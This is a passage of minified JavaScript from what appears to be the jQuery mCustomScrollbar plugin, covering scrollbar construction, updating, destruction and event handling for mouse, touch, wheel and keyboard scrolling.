a=e(this);if(!a.data(i)){a.data(i,{idx:++s,opt:t,scrollRatio:{y:null,x:null},overflowed:null,contentReset:{y:null,x:null},bindEvents:!1,tweenRunning:!1,sequential:{},langDir:a.css("direction"),cbOffsets:null,trigger:null});var o=a.data(i),n=o.opt,r=a.data("mcs-axis"),l=a.data("mcs-scrollbar-position"),c=a.data("mcs-theme");r&&(n.axis=r),l&&(n.scrollbarPosition=l),c&&(n.theme=c,p(n)),_.call(this),e("#mCSB_"+o.idx+"_container img:not(."+f[2]+")").addClass(f[2]),h.update.call(null,a)}})},update:function(t,a){var o=t||m.call(this);return e(o).each(function(){var t=e(this);if(t.data(i)){var o=t.data(i),n=o.opt,r=e("#mCSB_"+o.idx+"_container"),l=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")];if(!r.length)return;o.tweenRunning&&Q(t),t.hasClass(f[3])&&t.removeClass(f[3]),t.hasClass(f[4])&&t.removeClass(f[4]),C.call(this),w.call(this),"y"===n.axis||n.advanced.autoExpandHorizontalScroll||r.css("width",S(r.children())),o.overflowed=k.call(this),R.call(this),n.autoDraggerLength&&y.call(this),B.call(this),O.call(this);var s=[Math.abs(r[0].offsetTop),Math.abs(r[0].offsetLeft)];"x"!==n.axis&&(o.overflowed[0]?l[0].height()>l[0].parent().height()?M.call(this):(G(t,s[0].toString(),{dir:"y",dur:0,overwrite:"none"}),o.contentReset.y=null):(M.call(this),"y"===n.axis?I.call(this):"yx"===n.axis&&o.overflowed[1]&&G(t,s[1].toString(),{dir:"x",dur:0,overwrite:"none"}))),"y"!==n.axis&&(o.overflowed[1]?l[1].width()>l[1].parent().width()?M.call(this):(G(t,s[1].toString(),{dir:"x",dur:0,overwrite:"none"}),o.contentReset.x=null):(M.call(this),"x"===n.axis?I.call(this):"yx"===n.axis&&o.overflowed[0]&&G(t,s[0].toString(),{dir:"y",dur:0,overwrite:"none"}))),a&&o&&(2===a&&n.callbacks.onImageLoad&&"function"==typeof n.callbacks.onImageLoad?n.callbacks.onImageLoad.call(this):3===a&&n.callbacks.onSelectorChange&&"function"==typeof n.callbacks.onSelectorChange?n.callbacks.onSelectorChange.call(this):n.callbacks.onUpdate&&"function"==typeof n.callbacks.onUpdate&&n.callbacks.onUpdate.call(this)),N.call(this)}})},scrollTo:function(t,a){if("undefined"!=typeof t&&null!=t){var o=m.call(this);return e(o).each(function(){var o=e(this);if(o.data(i)){var n=o.data(i),r=n.opt,l={trigger:"external",scrollInertia:r.scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:!1,timeout:60,callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},s=e.extend(!0,{},l,a),c=Y.call(this,t),d=s.scrollInertia>0&&s.scrollInertia<17?17:s.scrollInertia;c[0]=X.call(this,c[0],"y"),c[1]=X.call(this,c[1],"x"),s.moveDragger&&(c[0]*=n.scrollRatio.y,c[1]*=n.scrollRatio.x),s.dur=d,setTimeout(function(){null!==c[0]&&"undefined"!=typeof c[0]&&"x"!==r.axis&&n.overflowed[0]&&(s.dir="y",s.overwrite="all",G(o,c[0].toString(),s)),null!==c[1]&&"undefined"!=typeof c[1]&&"y"!==r.axis&&n.overflowed[1]&&(s.dir="x",s.overwrite="none",G(o,c[1].toString(),s))},s.timeout)}})}},stop:function(){var t=m.call(this);return e(t).each(function(){var t=e(this);t.data(i)&&Q(t)})},disable:function(t){var a=m.call(this);return e(a).each(function(){var a=e(this);if(a.data(i)){{a.data(i)}N.call(this,"remove"),I.call(this),t&&M.call(this),R.call(this,!0),a.addClass(f[3])}})},destroy:function(){var t=m.call(this);return e(t).each(function(){var a=e(this);if(a.data(i)){var o=a.data(i),r=o.opt,l=e("#mCSB_"+o.idx),s=e("#mCSB_"+o.idx+"_container"),c=e(".mCSB_"+o.idx+"_scrollbar");r.live&&g(r.liveSelector||e(t).selector),N.call(this,"remove"),I.call(this),M.call(this),a.removeData(i),$(this,"mcs"),c.remove(),s.find("img."+f[2]).removeClass(f[2]),l.replaceWith(s.contents()),a.removeClass(n+" _"+i+"_"+o.idx+" "+f[6]+" "+f[7]+" "+f[5]+" "+f[3]).addClass(f[4])}})}},m=function(){return"object"!=typeof e(this)||e(this).length<1?r:this},p=function(t){var a=["rounded","rounded-dark","rounded-dots","rounded-dots-dark"],o=["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"],n=["minimal","minimal-dark"],i=["minimal","minimal-dark"],r=["minimal","minimal-dark"];t.autoDraggerLength=e.inArray(t.theme,a)>-1?!1:t.autoDraggerLength,t.autoExpandScrollbar=e.inArray(t.theme,o)>-1?!1:t.autoExpandScrollbar,t.scrollButtons.enable=e.inArray(t.theme,n)>-1?!1:t.scrollButtons.enable,t.autoHideScrollbar=e.inArray(t.theme,i)>-1?!0:t.autoHideScrollbar,t.scrollbarPosition=e.inArray(t.theme,r)>-1?"outside":t.scrollbarPosition},g=function(e){c[e]&&(clearTimeout(c[e]),$(c,e))},v=function(e){return"yx"===e||"xy"===e||"auto"===e?"yx":"x"===e||"horizontal"===e?"x":"y"},x=function(e){return"stepped"===e||"pixels"===e||"step"===e||"click"===e?"stepped":"stepless"},_=function(){var t=e(this),a=t.data(i),o=a.opt,r=o.autoExpandScrollbar?" "+f[1]+"_expand":"",l=["<div id='mCSB_"+a.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+a.idx+"_scrollbar mCS-"+o.theme+" mCSB_scrollTools_vertical"+r+"'><div class='"+f[12]+"'><div id='mCSB_"+a.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>","<div id='mCSB_"+a.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+a.idx+"_scrollbar mCS-"+o.theme+" mCSB_scrollTools_horizontal"+r+"'><div class='"+f[12]+"'><div id='mCSB_"+a.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"],s="yx"===o.axis?"mCSB_vertical_horizontal":"x"===o.axis?"mCSB_horizontal":"mCSB_vertical",c="yx"===o.axis?l[0]+l[1]:"x"===o.axis?l[1]:l[0],d="yx"===o.axis?"<div id='mCSB_"+a.idx+"_container_wrapper' class='mCSB_container_wrapper' />":"",u=o.autoHideScrollbar?" "+f[6]:"",h="x"!==o.axis&&"rtl"===a.langDir?" "+f[7]:"";o.setWidth&&t.css("width",o.setWidth),o.setHeight&&t.css("height",o.setHeight),o.setLeft="y"!==o.axis&&"rtl"===a.langDir?"989999px":o.setLeft,t.addClass(n+" _"+i+"_"+a.idx+u+h).wrapInner("<div id='mCSB_"+a.idx+"' class='mCustomScrollBox mCS-"+o.theme+" "+s+"'><div id='mCSB_"+a.idx+"_container' class='mCSB_container' style='position:relative; top:"+o.setTop+"; left:"+o.setLeft+";' dir="+a.langDir+" /></div>");var m=e("#mCSB_"+a.idx),p=e("#mCSB_"+a.idx+"_container");"y"===o.axis||o.advanced.autoExpandHorizontalScroll||p.css("width",S(p.children())),"outside"===o.scrollbarPosition?("static"===t.css("position")&&t.css("position","relative"),t.css("overflow","visible"),m.addClass("mCSB_outside").after(c)):(m.addClass("mCSB_inside").append(c),p.wrap(d)),b.call(this);var g=[e("#mCSB_"+a.idx+"_dragger_vertical"),e("#mCSB_"+a.idx+"_dragger_horizontal")];g[0].css("min-height",g[0].height()),g[1].css("min-width",g[1].width())},S=function(t){return Math.max.apply(Math,t.map(function(){return e(this).outerWidth(!0)}).get())},w=function(){var t=e(this),a=t.data(i),o=a.opt,n=e("#mCSB_"+a.idx+"_container");o.advanced.autoExpandHorizontalScroll&&"y"!==o.axis&&n.css({position:"absolute",width:"auto"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:Math.ceil(n[0].getBoundingClientRect().right+.4)-Math.floor(n[0].getBoundingClientRect().left),position:"relative"}).unwrap()},b=function(){var t=e(this),a=t.data(i),o=a.opt,n=e(".mCSB_"+a.idx+"_scrollbar:first"),r=at(o.scrollButtons.tabindex)?"tabindex='"+o.scrollButtons.tabindex+"'":"",l=["<a href='#' class='"+f[13]+"' oncontextmenu='return false;' "+r+" />","<a href='#' class='"+f[14]+"' oncontextmenu='return false;' "+r+" />","<a href='#' class='"+f[15]+"' oncontextmenu='return false;' "+r+" />","<a href='#' class='"+f[16]+"' oncontextmenu='return false;' "+r+" />"],s=["x"===o.axis?l[2]:l[0],"x"===o.axis?l[3]:l[1],l[2],l[3]];o.scrollButtons.enable&&n.prepend(s[0]).append(s[1]).next(".mCSB_scrollTools").prepend(s[2]).append(s[3])},C=function(){var t=e(this),a=t.data(i),o=e("#mCSB_"+a.idx),n=t.css("max-height")||"none",r=-1!==n.indexOf("%"),l=t.css("box-sizing");if("none"!==n){var s=r?t.parent().height()*parseInt(n)/100:parseInt(n);"border-box"===l&&(s-=t.innerHeight()-t.height()+(t.outerHeight()-t.innerHeight())),o.css("max-height",Math.round(s))}},y=function(){var t=e(this),a=t.data(i),o=e("#mCSB_"+a.idx),n=e("#mCSB_"+a.idx+"_container"),r=[e("#mCSB_"+a.idx+"_dragger_vertical"),e("#mCSB_"+a.idx+"_dragger_horizontal")],l=[o.height()/n.outerHeight(!1),o.width()/n.outerWidth(!1)],s=[parseInt(r[0].css("min-height")),Math.round(l[0]*r[0].parent().height()),parseInt(r[1].css("min-width")),Math.round(l[1]*r[1].parent().width())],c=d&&s[1]<s[0]?s[0]:s[1],u=d&&s[3]<s[2]?s[2]:s[3];r[0].css({height:c,"max-height":r[0].parent().height()-10}).find(".mCSB_dragger_bar").css({"line-height":s[0]+"px"}),r[1].css({width:u,"max-width":r[1].parent().width()-10})},B=function(){var t=e(this),a=t.data(i),o=e("#mCSB_"+a.idx),n=e("#mCSB_"+a.idx+"_container"),r=[e("#mCSB_"+a.idx+"_dragger_vertical"),e("#mCSB_"+a.idx+"_dragger_horizontal")],l=[n.outerHeight(!1)-o.height(),n.outerWidth(!1)-o.width()],s=[l[0]/(r[0].parent().height()-r[0].height()),l[1]/(r[1].parent().width()-r[1].width())];a.scrollRatio={y:s[0],x:s[1]}},T=function(e,t,a){var o=a?f[0]+"_expanded":"",n=e.closest(".mCSB_scrollTools");"active"===t?(e.toggleClass(f[0]+" "+o),n.toggleClass(f[1]),e[0]._draggable=e[0]._draggable?0:1):e[0]._draggable||("hide"===t?(e.removeClass(f[0]),n.removeClass(f[1])):(e.addClass(f[0]),n.addClass(f[1])))},k=function(){var t=e(this),a=t.data(i),o=e("#mCSB_"+a.idx),n=e("#mCSB_"+a.idx+"_container"),r=null==a.overflowed?n.height():n.outerHeight(!1),l=null==a.overflowed?n.width():n.outerWidth(!1);return[r>o.height(),l>o.width()]},M=function(){var t=e(this),a=t.data(i),o=a.opt,n=e("#mCSB_"+a.idx),r=e("#mCSB_"+a.idx+"_container"),l=[e("#mCSB_"+a.idx+"_dragger_vertical"),e("#mCSB_"+a.idx+"_dragger_horizontal")];if(Q(t),("x"!==o.axis&&!a.overflowed[0]||"y"===o.axis&&a.overflowed[0])&&(l[0].add(r).css("top",0),G(t,"_resetY")),"y"!==o.axis&&!a.overflowed[1]||"x"===o.axis&&a.overflowed[1]){var s=dx=0;"rtl"===a.langDir&&(s=n.width()-r.outerWidth(!1),dx=Math.abs(s/a.scrollRatio.x)),r.css("left",s),l[1].css("left",dx),G(t,"_resetX")}},O=function(){function t(){r=setTimeout(function(){e.event.special.mousewheel?(clearTimeout(r),A.call(a[0])):t()},100)}var a=e(this),o=a.data(i),n=o.opt;if(!o.bindEvents){if(D.call(this),n.contentTouchScroll&&L.call(this),W.call(this),n.mouseWheel.enable){var r;t()}z.call(this),U.call(this),n.advanced.autoScrollOnFocus&&H.call(this),n.scrollButtons.enable&&F.call(this),n.keyboard.enable&&q.call(this),o.bindEvents=!0}},I=function(){var t=e(this),o=t.data(i),n=o.opt,r=i+"_"+o.idx,l=".mCSB_"+o.idx+"_scrollbar",s=e("#mCSB_"+o.idx+",#mCSB_"+o.idx+"_container,#mCSB_"+o.idx+"_container_wrapper,"+l+" ."+f[12]+",#mCSB_"+o.idx+"_dragger_vertical,#mCSB_"+o.idx+"_dragger_horizontal,"+l+">a"),c=e("#mCSB_"+o.idx+"_container");n.advanced.releaseDraggableSelectors&&s.add(e(n.advanced.releaseDraggableSelectors)),o.bindEvents&&(e(a).unbind("."+r),s.each(function(){e(this).unbind("."+r)}),clearTimeout(t[0]._focusTimeout),$(t[0],"_focusTimeout"),clearTimeout(o.sequential.step),$(o.sequential,"step"),clearTimeout(c[0].onCompleteTimeout),$(c[0],"onCompleteTimeout"),o.bindEvents=!1)},R=function(t){var a=e(this),o=a.data(i),n=o.opt,r=e("#mCSB_"+o.idx+"_container_wrapper"),l=r.length?r:e("#mCSB_"+o.idx+"_container"),s=[e("#mCSB_"+o.idx+"_scrollbar_vertical"),e("#mCSB_"+o.idx+"_scrollbar_horizontal")],c=[s[0].find(".mCSB_dragger"),s[1].find(".mCSB_dragger")];"x"!==n.axis&&(o.overflowed[0]&&!t?(s[0].add(c[0]).add(s[0].children("a")).css("display","block"),l.removeClass(f[8]+" "+f[10])):(n.alwaysShowScrollbar?(2!==n.alwaysShowScrollbar&&c[0].css("display","none"),l.removeClass(f[10])):(s[0].css("display","none"),l.addClass(f[10])),l.addClass(f[8]))),"y"!==n.axis&&(o.overflowed[1]&&!t?(s[1].add(c[1]).add(s[1].children("a")).css("display","block"),l.removeClass(f[9]+" "+f[11])):(n.alwaysShowScrollbar?(2!==n.alwaysShowScrollbar&&c[1].css("display","none"),l.removeClass(f[11])):(s[1].css("display","none"),l.addClass(f[11])),l.addClass(f[9]))),o.overflowed[0]||o.overflowed[1]?a.removeClass(f[5]):a.addClass(f[5])},E=function(e){var t=e.type;switch(t){case"pointerdown":case"MSPointerDown":case"pointermove":case"MSPointerMove":case"pointerup":case"MSPointerUp":return[e.originalEvent.pageY,e.originalEvent.pageX,!1];case"touchstart":case"touchmove":case"touchend":var a=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0],o=e.originalEvent.touches.length||e.originalEvent.changedTouches.length;return[a.pageY,a.pageX,o>1];default:return[e.pageY,e.pageX,!1]}},D=function(){function t(e){var t=p.find("iframe");if(t.length){var a=e?"auto":"none";t.css("pointer-events",a)}}function o(e,t,a,o){if(p[0].idleTimer=f.scrollInertia<233?250:0,n.attr("id")===m[1])var i="x",r=(n[0].offsetLeft-t+o)*c.scrollRatio.x;else var i="y",r=(n[0].offsetTop-e+a)*c.scrollRatio.y;G(s,r.toString(),{dir:i,drag:!0})}var n,r,l,s=e(this),c=s.data(i),f=c.opt,h=i+"_"+c.idx,m=["mCSB_"+c.idx+"_dragger_vertical","mCSB_"+c.idx+"_dragger_horizontal"],p=e("#mCSB_"+c.idx+"_container"),g=e("#"+m[0]+",#"+m[1]),v=f.advanced.releaseDraggableSelectors?g.add(e(f.advanced.releaseDraggableSelectors)):g;g.bind("mousedown."+h+" touchstart."+h+" pointerdown."+h+" MSPointerDown."+h,function(o){if(o.stopImmediatePropagation(),o.preventDefault(),et(o)){u=!0,d&&(a.onselectstart=function(){return!1}),t(!1),Q(s),n=e(this);var i=n.offset(),c=E(o)[0]-i.top,h=E(o)[1]-i.left,m=n.height()+i.top,p=n.width()+i.left;m>c&&c>0&&p>h&&h>0&&(r=c,l=h),T(n,"active",f.autoExpandScrollbar)}}).bind("touchmove."+h,function(e){e.stopImmediatePropagation(),e.preventDefault();var t=n.offset(),a=E(e)[0]-t.top,i=E(e)[1]-t.left;o(r,l,a,i)}),e(a).bind("mousemove."+h+" pointermove."+h+" MSPointerMove."+h,function(e){if(n){var t=n.offset(),a=E(e)[0]-t.top,i=E(e)[1]-t.left;if(r===a)return;o(r,l,a,i)}}).add(v).bind("mouseup."+h+" touchend."+h+" pointerup."+h+" MSPointerUp."+h,function(){n&&(T(n,"active",f.autoExpandScrollbar),n=null),u=!1,d&&(a.onselectstart=null),t(!0)})},L=function(){function t(e,t){var a=[1.5*t,2*t,t/1.5,t/2];return e>90?t>4?a[0]:a[3]:e>60?t>3?a[3]:a[2]:e>30?t>8?a[1]:t>6?a[0]:t>4?t:a[2]:t>8?t:a[3]}function a(e,t,a,o,n,i){e&&G(_,e.toString(),{dur:t,scrollEasing:a,dir:o,overwrite:n,drag:i})}var n,r,l,s,c,d,f,h,m,p,g,v,x,_=e(this),S=_.data(i),w=S.opt,b=i+"_"+S.idx,C=e("#mCSB_"+S.idx),y=e("#mCSB_"+S.idx+"_container"),B=[e("#mCSB_"+S.idx+"_dragger_vertical"),e("#mCSB_"+S.idx+"_dragger_horizontal")],T=[],k=[],M=0,O="yx"===w.axis?"none":"all",I=[];y.bind("touchstart."+b+" pointerdown."+b+" MSPointerDown."+b,function(e){if(!tt(e)||u||E(e)[2])return void(o=0);o=1,v=0,x=0;var t=y.offset();n=E(e)[0]-t.top,r=E(e)[1]-t.left,I=[E(e)[0],E(e)[1]]}).bind("touchmove."+b+" pointermove."+b+" MSPointerMove."+b,function(e){if(tt(e)&&!u&&!E(e)[2]&&(e.stopImmediatePropagation(),!x||v)){d=K();var t=C.offset(),o=E(e)[0]-t.top,i=E(e)[1]-t.left,l="mcsLinearOut";if(T.push(o),k.push(i),I[2]=Math.abs(E(e)[0]-I[0]),I[3]=Math.abs(E(e)[1]-I[1]),S.overflowed[0])var s=B[0].parent().height()-B[0].height(),c=n-o>0&&o-n>-(s*S.scrollRatio.y)&&(2*I[3]<I[2]||"yx"===w.axis);if(S.overflowed[1])var f=B[1].parent().width()-B[1].width(),h=r-i>0&&i-r>-(f*S.scrollRatio.x)&&(2*I[2]<I[3]||"yx"===w.axis);c||h?(e.preventDefault(),v=1):x=1,p="yx"===w.axis?[n-o,r-i]:"x"===w.axis?[null,r-i]:[n-o,null],y[0].idleTimer=250,S.overflowed[0]&&a(p[0],M,l,"y","all",!0),S.overflowed[1]&&a(p[1],M,l,"x",O,!0)}}),C.bind("touchstart."+b+" pointerdown."+b+" MSPointerDown."+b,function(e){if(!tt(e)||u||E(e)[2])return void(o=0);o=1,e.stopImmediatePropagation(),Q(_),c=K();var t=C.offset();l=E(e)[0]-t.top,s=E(e)[1]-t.left,T=[],k=[]}).bind("touchend."+b+" pointerup."+b+" MSPointerUp."+b,function(e){if(tt(e)&&!u&&!E(e)[2]){e.stopImmediatePropagation(),v=0,x=0,f=K();var o=C.offset(),n=E(e)[0]-o.top,i=E(e)[1]-o.left;if(!(f-d>30)){m=1e3/(f-c);var r="mcsEaseOut",_=2.5>m,b=_?[T[T.length-2],k[k.length-2]]:[0,0];h=_?[n-b[0],i-b[1]]:[n-l,i-s];var B=[Math.abs(h[0]),Math.abs(h[1])];m=_?[Math.abs(h[0]/4),Math.abs(h[1]/4)]:[m,m];var M=[Math.abs(y[0].offsetTop)-h[0]*t(B[0]/m[0],m[0]),Math.abs(y[0].offsetLeft)-h[1]*t(B[1]/m[1],m[1])];p="yx"===w.axis?[M[0],M[1]]:"x"===w.axis?[null,M[1]]:[M[0],null],g=[4*B[0]+w.scrollInertia,4*B[1]+w.scrollInertia];var I=parseInt(w.contentTouchScroll)||0;p[0]=B[0]>I?p[0]:0,p[1]=B[1]>I?p[1]:0,S.overflowed[0]&&a(p[0],g[0],r,"y",O,!1),S.overflowed[1]&&a(p[1],g[1],r,"x",O,!1)}}})},W=function(){function n(){return t.getSelection?t.getSelection().toString():a.selection&&"Control"!=a.selection.type?a.selection.createRange().text:0}function r(e,t,a){f.type=a&&l?"stepped":"stepless",f.scrollAmount=10,j(s,e,t,"mcsLinearOut",a?60:null)}var l,s=e(this),c=s.data(i),d=c.opt,f=c.sequential,h=i+"_"+c.idx,m=e("#mCSB_"+c.idx+"_container"),p=m.parent();m.bind("mousedown."+h,function(){o||l||(l=1,u=!0)}).add(a).bind("mousemove."+h,function(e){if(!o&&l&&n()){var t=m.offset(),a=E(e)[0]-t.top+m[0].offsetTop,i=E(e)[1]-t.left+m[0].offsetLeft;a>0&&a<p.height()&&i>0&&i<p.width()?f.step&&r("off",null,"stepped"):("x"!==d.axis&&c.overflowed[0]&&(0>a?r("on",38):a>p.height()&&r("on",40)),"y"!==d.axis&&c.overflowed[1]&&(0>i?r("on",37):i>p.width()&&r("on",39)))}}).bind("mouseup."+h,function(){o||(l&&(l=0,r("off",null)),u=!1)})},A=function(){function t(e){var t=null;try{var a=e.contentDocument||e.contentWindow.document;t=a.body.innerHTML}catch(o){}return null!==t}var a=e(this),o=a.data(i);if(o){var n=o.opt,r=i+"_"+o.idx,l=e("#mCSB_"+o.idx),s=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")],c=e("#mCSB_"+o.idx+"_container").find("iframe"),u=l;c.length&&c.each(function(){var a=this;t(a)&&(u=u.add(e(a).contents().find("body")))}),u.bind("mousewheel."+r,function(t,i){if(Q(a),!P(a,t.target)){var r="auto"!==n.mouseWheel.deltaFactor?parseInt(n.mouseWheel.deltaFactor):d&&t.deltaFactor<100?100:t.deltaFactor||100;if("x"===n.axis||"x"===n.mouseWheel.axis)var c="x",u=[Math.round(r*o.scrollRatio.x),parseInt(n.mouseWheel.scrollAmount)],f="auto"!==n.mouseWheel.scrollAmount?u[1]:u[0]>=l.width()?.9*l.width():u[0],h=Math.abs(e("#mCSB_"+o.idx+"_container")[0].offsetLeft),m=s[1][0].offsetLeft,p=s[1].parent().width()-s[1].width(),g=t.deltaX||t.deltaY||i;else var c="y",u=[Math.round(r*o.scrollRatio.y),parseInt(n.mouseWheel.scrollAmount)],f="auto"!==n.mouseWheel.scrollAmount?u[1]:u[0]>=l.height()?.9*l.height():u[0],h=Math.abs(e("#mCSB_"+o.idx+"_container")[0].offsetTop),m=s[0][0].offsetTop,p=s[0].parent().height()-s[0].height(),g=t.deltaY||i;"y"===c&&!o.overflowed[0]||"x"===c&&!o.overflowed[1]||(n.mouseWheel.invert&&(g=-g),n.mouseWheel.normalizeDelta&&(g=0>g?-1:1),(g>0&&0!==m||0>g&&m!==p||n.mouseWheel.preventDefault)&&(t.stopImmediatePropagation(),t.preventDefault()),G(a,(h-g*f).toString(),{dir:c}))}})}},P=function(t,a){var o=a.nodeName.toLowerCase(),n=t.data(i).opt.mouseWheel.disableOver,r=["select","textarea"];return e.inArray(o,n)>-1&&!(e.inArray(o,r)>-1&&!e(a).is(":focus"))},z=function(){var t=e(this),a=t.data(i),o=i+"_"+a.idx,n=e("#mCSB_"+a.idx+"_container"),r=n.parent(),l=e(".mCSB_"+a.idx+"_scrollbar ."+f[12]);l.bind("touchstart."+o+" pointerdown."+o+" MSPointerDown."+o,function(){u=!0}).bind("touchend."+o+" pointerup."+o+" MSPointerUp."+o,function(){u=!1}).bind("click."+o,function(o){if(e(o.target).hasClass(f[12])||e(o.target).hasClass("mCSB_draggerRail")){Q(t);var i=e(this),l=i.find(".mCSB_dragger");if(i.parent(".mCSB_scrollTools_horizontal").length>0){if(!a.overflowed[1])return;var s="x",c=o.pageX>l.offset().left?-1:1,d=Math.abs(n[0].offsetLeft)-.9*c*r.width()}else{if(!a.overflowed[0])return;var s="y",c=o.pageY>l.offset().top?-1:1,d=Math.abs(n[0].offsetTop)-.9*c*r.height()}G(t,d.toString(),{dir:s,scrollEasing:"mcsEaseInOut"})}})},H=function(){var t=e(this),o=t.data(i),n=o.opt,r=i+"_"+o.idx,l=e("#mCSB_"+o.idx+"_container"),s=l.parent();l.bind("focusin."+r,function(){var o=e(a.activeElement),i=l.find(".mCustomScrollBox").length,r=0;o.is(n.advanced.autoScrollOnFocus)&&(Q(t),clearTimeout(t[0]._focusTimeout),t[0]._focusTimer=i?(r+17)*i:0,t[0]._focusTimeout=setTimeout(function(){var e=[ot(o)[0],ot(o)[1]],a=[l[0].offsetTop,l[0].offsetLeft],i=[a[0]+e[0]>=0&&a[0]+e[0]<s.height()-o.outerHeight(!1),a[1]+e[1]>=0&&a[0]+e[1]<s.width()-o.outerWidth(!1)],c="yx"!==n.axis||i[0]||i[1]?"all":"none";"x"===n.axis||i[0]||G(t,e[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:c,dur:r}),"y"===n.axis||i[1]||G(t,e[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:c,dur:r})},t[0]._focusTimer))})},U=function(){var t=e(this),a=t.data(i),o=i+"_"+a.idx,n=e("#mCSB_"+a.idx+"_container").parent();n.bind("scroll."+o,function(){(0!==n.scrollTop()||0!==n.scrollLeft())&&e(".mCSB_"+a.idx+"_scrollbar").css("visibility","hidden")})},F=function(){var t=e(this),a=t.data(i),o=a.opt,n=a.sequential,r=i+"_"+a.idx,l=".mCSB_"+a.idx+"_scrollbar",s=e(l+">a");s.bind("mousedown."+r+" touchstart."+r+" pointerdown."+r+" MSPointerDown."+r+" mouseup."+r+" touchend."+r+" pointerup."+r+" MSPointerUp."+r+" mouseout."+r+" pointerout."+r+" MSPointerOut."+r+" click."+r,function(i){function r(e,a){n.scrollAmount=o.snapAmount||o.scrollButtons.scrollAmount,j(t,e,a)}if(i.preventDefault(),et(i)){var l=e(this).attr("class");switch(n.type=o.scrollButtons.scrollType,i.type){case"mousedown":case"touchstart":case"pointerdown":case"MSPointerDown":if("stepped"===n.type)return;u=!0,a.tweenRunning=!1,r("on",l);break;case"mouseup":case"touchend":case"pointerup":case"MSPointerUp":case"mouseout":case"pointerout":case"MSPointerOut":if("stepped"===n.type)return;u=!1,n.dir&&r("off",l);break;case"click":if("stepped"!==n.type||a.tweenRunning)return;r("on",l)}}})},q=function(){var t=e(this),o=t.data(i),n=o.opt,r=o.sequential,l=i+"_"+o.idx,s=e("#mCSB_"+o.idx),c=e("#mCSB_"+o.idx+"_container"),d=c.parent(),u="input,textarea,select,datalist,keygen,[contenteditable='true']";s.attr("tabindex","0").bind("blur."+l+" keydown."+l+" keyup."+l,function(i){function l(e,a){r.type=n.keyboard.scrollType,r.scrollAmount=n.snapAmount||n.keyboard.scrollAmount,"stepped"===r.type&&o.tweenRunning||j(t,e,a)}switch(i.type){case"blur":o.tweenRunning&&r.dir&&l("off",null);break;case"keydown":case"keyup":var s=i.keyCode?i.keyCode:i.which,f="on";if("x"!==n.axis&&(38===s||40===s)||"y"!==n.axis&&(37===s||39===s)){if((38===s||40===s)&&!o.overflowed[0]||(37===s||39===s)&&!o.overflowed[1])return;"keyup"===i.type&&(f="off"),e(a.activeElement).is(u)||(i.preventDefault(),i.stopImmediatePropagation(),l(f,s))}else if(33===s||34===s){if((o.overflowed[0]||o.overflowed[1])&&(i.preventDefault(),i.stopImmediatePropagation()),"keyup"===i.type){Q(t);var h=34===s?-1:1;if("x"===n.axis||"yx"===n.axis&&o.overflowed[1]&&!o.overflowed[0])var m="x",p=Math.abs(c[0].offsetLeft)-.9*h*d.width();else var m="y",p=Math.abs(c[0].offsetTop)-.9*h*d.height();G(t,p.toString(),{dir:m,scrollEasing:"mcsEaseInOut"})}}else if((35===s||36===s)&&!e(a.activeElement).is(u)&&((o.overflowed[0]||o.overflowed[1])&&(i.preventDefault(),i.stopImmediatePropagation()),"keyup"===i.type)){if("x"===n.axis||"yx"===n.axis&&o.overflowed[1]&&!o.overflowed[0])var m="x",p=35===s?Math.abs(d.width()-c.outerWidth(!1)):0;else var m="y",p=35===s?Math.abs(d.height()-c.outerHeight(!1)):0;G(t,p.toString(),{dir:m,scrollEasing:"mcsEaseInOut"})}}})},j=function(t,a,o,n,r){function l(e){var a="stepped"!==u.type,o=r?r:e?a?p/1.5:g:1e3/60,i=e?a?7.5:40:2.5,s=[Math.abs(h[0].offsetTop),Math.abs(h[0].offsetLeft)],d=[c.scrollRatio.y>10?10:c.scrollRatio.y,c.scrollRatio.x>10?10:c.scrollRatio.x],f="x"===u.dir[0]?s[1]+u.dir[1]*d[1]*i:s[0]+u.dir[1]*d[0]*i,m="x"===u.dir[0]?s[1]+u.dir[1]*parseInt(u.scrollAmount):s[0]+u.dir[1]*parseInt(u.scrollAmount),v="auto"!==u.scrollAmount?m:f,x=n?n:e?a?"mcsLinearOut":"mcsEaseInOut":"mcsLinear",_=e?!0:!1;return e&&17>o&&(v="x"===u.dir[0]?s[1]:s[0]),G(t,v.toString(),{dir:u.dir[0],scrollEasing:x,dur:o,onComplete:_}),e?void(u.dir=!1):(clearTimeout(u.step),void(u.step=setTimeout(function(){l()},o)))}function s(){clearTimeout(u.step),$(u,"step"),Q(t)}var c=t.data(i),d=c.opt,u=c.sequential,h=e("#mCSB_"+c.idx+"_container"),m="stepped"===u.type?!0:!1,p=d.scrollInertia<26?26:d.scrollInertia,g=d.scrollInertia<1?17:d.scrollInertia;switch(a){case"on":if(u.dir=[o===f[16]||o===f[15]||39===o||37===o?"x":"y",o===f[13]||o===f[15]||38===o||37===o?-1:1],Q(t),at(o)&&"stepped"===u.type)return;l(m);break;case"off":s(),(m||c.tweenRunning&&u.dir)&&l(!0)}},Y=function(t){var a=e(this).data(i).opt,o=[];return"function"==typeof t&&(t=t()),t instanceof Array?o=t.length>1?[t[0],t[1]]:"x"===a.axis?[null,t[0]]:[t[0],null]:(o[0]=t.y?t.y:t.x||"x"===a.axis?null:t,o[1]=t.x?t.x:t.y||"y"===a.axis?null:t),"function"==typeof o[0]&&(o[0]=o[0]()),"function"==typeof o[1]&&(o[1]=o[1]()),o},X=function(t,a){if(null!=t&&"undefined"!=typeof t){var o=e(this),n=o.data(i),r=n.opt,l=e("#mCSB_"+n.idx+"_container"),s=l.parent(),c=typeof 